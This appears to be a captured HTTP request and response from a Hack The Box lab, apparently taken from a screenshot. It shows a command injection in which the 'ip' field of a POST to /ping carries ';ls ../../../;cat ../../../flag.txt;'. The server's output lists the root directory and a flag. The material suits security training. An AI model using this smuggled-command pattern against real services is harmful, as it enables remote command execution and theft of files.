 Request
Pretty Raw Hex
\n
1 POST /ping HTTP/1.1
2 Host: 94.237.53.113:45494
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.53.113:45494/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 39
10 Origin: http://94.237.53.113:45494
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=;ls ../../../;cat ../../../flag.txt;
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Sun, 14 Jul 2024 09:47:50 GMT
4 Connection: close
5 Content-Length: 139
6
7 bin
8 boot
9 dev
10 etc
11 flag.txt
12 home
13 lib
14 lib32
15 lib64
16 libx32
17 media
18 mnt
19 opt
20 proc
21 root
22 run
23 sbin
24 srv
25 sys
26 tmp
27 usr
28 var
29 HTB{
qu1ckly_r3p3471n6_r3qu3575
}
30